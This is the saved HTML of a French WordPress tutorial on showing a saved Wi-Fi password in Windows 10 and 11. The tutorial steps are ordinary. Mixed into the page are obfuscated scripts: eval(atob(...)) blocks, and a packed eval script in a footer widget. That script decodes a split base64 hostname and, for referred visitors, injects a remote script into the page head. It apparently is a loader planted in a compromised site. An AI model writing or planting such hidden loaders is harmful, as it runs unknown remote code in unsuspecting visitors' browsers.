		<div class="post-thumbnail"><img width="806" height="500" src="https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236-300x186.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/08/clave-wifi-windows-10-11_8236-768x476.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Il est très facile de connaître le mot de passe auquel un PC est connecté , il suffit d' <strong>afficher les caractères</strong> de celui-ci et c'est tout, bien sûr pour cela il faut savoir où ils se trouvent. Chaque ordinateur, quel que soit le système d'exploitation que vous utilisez. Autrement dit, Windows 10 ou 11 a la section des propriétés sans fil.</p>
<p>Dans cette section, vous pouvez entrer dans la section de sécurité et autres, afin d' <strong>obtenir le mot de passe écrit</strong> . Bien entendu il n'est valable que lorsque le PC est connecté, sinon vous pouvez extraire le mot de passe Wifi d'un autre ordinateur afin de l'utiliser ailleurs.</p>
<p>Bien qu'il existe de nombreux programmes qui offrent la possibilité de <strong>stocker et de gérer les mots de passe enregistrés</strong> , sachez qu'ils sont facultatifs, car Windows 10 ou 11 offrent la possibilité d'afficher tous les mots de passe utilisés, même si ce n'est pas de manière ordonnée, vous êtes économiser les ressources de votre ordinateur car vous n'avez besoin d'aucun logiciel pour le faire.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Où se trouve votre mot de passe WiFi sur votre ordinateur ?</h2>
<p>Votre mot de passe Wifi <strong>est situé dans la section de sécurité</strong> , et nous pouvons y accéder à partir des propriétés sans fil, peu importe si vous avez modifié la conception du système d'exploitation, vous aurez toujours la possibilité d'utiliser l'outil de recherche, le bouton d'accueil ou la fonction d'exécution.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-5474 aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/07/wifi-cable-ethernet_5416.jpg" alt="" width="806" height="537" srcset="https://zizasoft.com/wp-content/uploads/2022/07/wifi-cable-ethernet_5416.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/07/wifi-cable-ethernet_5416-300x200.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/07/wifi-cable-ethernet_5416-768x512.jpg 768w, https://zizasoft.com/wp-content/uploads/2022/07/wifi-cable-ethernet_5416-400x267.jpg 400w" sizes="auto, (max-width: 806px) 100vw, 806px" /></p>
<p>La méthode directe pour <strong>entrer dans les propriétés sans fil</strong> consiste à utiliser l'icône du réseau ou le panneau de configuration, car en cliquant simplement dessus avec le bouton droit de la souris, vous pouvez accéder au panneau de configuration du réseau, qui nous donne accès à cette section, pour pouvoir voir la clé saisie dans le Wifi.</p>
<p>Il est important de savoir que vous pouvez également voir le mot de passe Wi-Fi enregistré sur Mac , puisque chaque système d'exploitation a <strong>pour fonction de stocker les mots de passe</strong> , même les appareils mobiles, vous remarquerez que dans la section Wi-Fi, vous trouverez les réseaux auquel vous vous êtes connecté, et une fois que vous êtes à portée du signal, l'appareil se reconnecte automatiquement.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-telecharger-et-installer-les-pilotes-universels-android-adb-pour-windows-10/" target="_blank" rel="dofollow" class="uce572b83965e4df65028a9828af3937e"><!-- INLINE RELATED POSTS 1/2 //--><style> .uce572b83965e4df65028a9828af3937e , .uce572b83965e4df65028a9828af3937e .postImageUrl , .uce572b83965e4df65028a9828af3937e .centered-text-area { min-height: 80px; position: relative; } .uce572b83965e4df65028a9828af3937e , .uce572b83965e4df65028a9828af3937e:hover , .uce572b83965e4df65028a9828af3937e:visited , .uce572b83965e4df65028a9828af3937e:active { border:0!important; } .uce572b83965e4df65028a9828af3937e .clearfix:after { content: ""; display: table; clear: both; } .uce572b83965e4df65028a9828af3937e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uce572b83965e4df65028a9828af3937e:active , .uce572b83965e4df65028a9828af3937e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uce572b83965e4df65028a9828af3937e .centered-text-area { width: 100%; position: relative; } .uce572b83965e4df65028a9828af3937e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uce572b83965e4df65028a9828af3937e .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uce572b83965e4df65028a9828af3937e .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uce572b83965e4df65028a9828af3937e:hover .ctaButton { background-color: #2980B9!important; } .uce572b83965e4df65028a9828af3937e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uce572b83965e4df65028a9828af3937e .uce572b83965e4df65028a9828af3937e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uce572b83965e4df65028a9828af3937e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uce572b83965e4df65028a9828af3937e-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment télécharger et installer les pilotes universels Android ADB pour Windows 10</span></div></div></div><div class="ctaButton"></div></a></div><h2>Quelles sont les démarches à effectuer pour retrouver le mot de passe de votre WiFi sur votre ordinateur ?</h2>
<p>Si vous avez oublié votre mot de passe Wi-Fi, mais qu'un autre PC y est connecté, vous pouvez <strong>obtenir votre mot de passe à partir des propriétés sans fil,</strong> selon un processus légèrement différent selon la version de Windows que vous utilisez. Mais c'est aussi très facile. Découvrez comment procéder comme suit :</p>
<h3>À partir de Windows 10</h3>
<ol>
<li>Entrez les paramètres soit à partir du bouton de démarrage, en utilisant le moteur de recherche ou en appuyant sur la combinaison de touches "Windows + I".</li>
<li>Accédez à la section Réseau et Internet et cliquez sur le statut.</li>
<li>Cliquez sur 'Centre Réseau et partage'.</li>
<li>Dans le Centre Réseau et partage, à côté de Connexions, sélectionnez le nom de votre réseau Wi-Fi.</li>
<li>Accédez à la section "Propriétés sans fil".</li>
<li>Dans les propriétés du réseau sans fil, sélectionnez l'onglet "Sécurité".</li>
<li>Cliquez sur la case "Afficher les caractères" et c'est tout.</li>
</ol>
<p>Un fait important que vous devez savoir est que vous pouvez accéder aux propriétés sans fil, <strong>à partir de l'icône du réseau ou dans le panneau de configuration</strong> , peu importe l'itinéraire que vous choisissez, vous pourrez toujours voir les mots de passe ou les clés Wi-Fi enregistrés sur votre Ordinateur Windows 10 .</p>
<h3>Avec Windows 11</h3>
<ol>
<li>Dans Windows 11, vous pouvez accéder au panneau de configuration à l'aide du bouton Démarrer, de l'outil de recherche ou en exécutant la commande "Contrôle".</li>
<li>Allez dans la section Réseau et Internet puis dans 'Centre Réseau et partage'.</li>
<li>Dans le Centre Réseau et partage, à côté de Connexions, sélectionnez le nom de votre réseau Wi-Fi.</li>
<li>Accédez à la section "Propriétés sans fil".</li>
<li>Dans les propriétés du réseau sans fil, sélectionnez l'onglet "Sécurité".</li>
<li>Cliquez sur la case "Afficher les caractères" et c'est tout.</li>
</ol>
<p>De la même manière que dans le système d'exploitation Windows 10, vous pouvez également accéder à ces options à partir de l'icône Réseau, appuyez simplement sur le clic droit pour trouver l'option ' <strong>Ouvrir les paramètres réseau et Internet</strong> ' qui nous amène directement aux ressources partagées.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-changer-licone-de-la-corbeille-dans-windows-11-la-meilleure-facon/" target="_blank" rel="dofollow" class="u802c02eafeb93acb94e0f229a19d7aae"><!-- INLINE RELATED POSTS 2/2 //--><style> .u802c02eafeb93acb94e0f229a19d7aae , .u802c02eafeb93acb94e0f229a19d7aae .postImageUrl , .u802c02eafeb93acb94e0f229a19d7aae .centered-text-area { min-height: 80px; position: relative; } .u802c02eafeb93acb94e0f229a19d7aae , .u802c02eafeb93acb94e0f229a19d7aae:hover , .u802c02eafeb93acb94e0f229a19d7aae:visited , .u802c02eafeb93acb94e0f229a19d7aae:active { border:0!important; } .u802c02eafeb93acb94e0f229a19d7aae .clearfix:after { content: ""; display: table; clear: both; } .u802c02eafeb93acb94e0f229a19d7aae { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u802c02eafeb93acb94e0f229a19d7aae:active , .u802c02eafeb93acb94e0f229a19d7aae:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u802c02eafeb93acb94e0f229a19d7aae .centered-text-area { width: 100%; position: relative; } .u802c02eafeb93acb94e0f229a19d7aae .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u802c02eafeb93acb94e0f229a19d7aae .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u802c02eafeb93acb94e0f229a19d7aae .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u802c02eafeb93acb94e0f229a19d7aae:hover .ctaButton { background-color: #2980B9!important; } .u802c02eafeb93acb94e0f229a19d7aae .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u802c02eafeb93acb94e0f229a19d7aae .u802c02eafeb93acb94e0f229a19d7aae-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u802c02eafeb93acb94e0f229a19d7aae:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u802c02eafeb93acb94e0f229a19d7aae-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment changer l'icône de la corbeille dans Windows 11 - La meilleure façon</span></div></div></div><div class="ctaButton"></div></a></div><h2>Pourquoi ne voyez-vous pas correctement le mot de passe Wi-Fi sur votre ordinateur ?</h2>
<p>Si vous ne <a href="https://support.microsoft.com/fr-fr/windows/trouver-le-mot-de-passe-du-r%C3%A9seau-wi-fi-dans-windows-2ec74b2e-d9ec-ade1-cc9b-bef1429cb678" rel="nofollow noopener" target="_blank">trouvez pas le mot de passe du réseau Wi-Fi dans Windows</a> 10 ou 11, il est recommandé de vous <strong>connecter à Windows en tant qu'administrateur</strong> afin que vous soyez un invité, si ce n'est pas le cas, il peut y avoir une erreur de pilote réseau, il est recommandé de garder les pilotes à jour avec leur dernière version, afin d'éviter ce type d'erreur.</p>
<p>Vous avez également la possibilité d' <strong>empêcher les autres utilisateurs de voir votre</strong> clé Wi-Fi ou votre mot de passe, bien sûr, cela n'est autorisé que si vous êtes l'administrateur. Puisque la seule chose que vous avez à faire est de limiter les autorisations aux autres. Pour cela il vous suffit de :</p>
<ol>
<li>Entrez dans le panneau de contrôle à l'aide du bouton de démarrage, de l'outil de recherche ou en exécutant la commande "Contrôle".</li>
<li>Cliquez sur 'Ajouter ou supprimer des comptes d'utilisateurs'.</li>
<li>Créer un nouveau compte.</li>
<li>Attribuez un nom au nouveau compte.</li>
<li>Choisissez l'option "Utilisateur standard".</li>
<li>Cliquez sur 'Créer un compte' et c'est tout, le nouvel utilisateur n'aura pas accès aux propriétés des réseaux.</li>
</ol>
<p>Si vous rencontrez des difficultés <strong>pour trouver le mot de passe WiFi sur un</strong> PC Windows 10 ou 11, n'hésitez pas à contacter le support Microsoft pour résoudre les erreurs liées au sans fil.</p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/MQL5ImbjavA" width="100%" height="430" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11&url=https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11%20-%20https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/&text=Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-trouver-le-mot-de-passe-wifi-sur-mon-pc-windows-10-et-11/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='7153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment trouver le mot de passe WiFi sur mon PC ? Windows 10 et 11</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 15:43:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TlXQQ14BR3rjhTPvltoYIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769991836257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>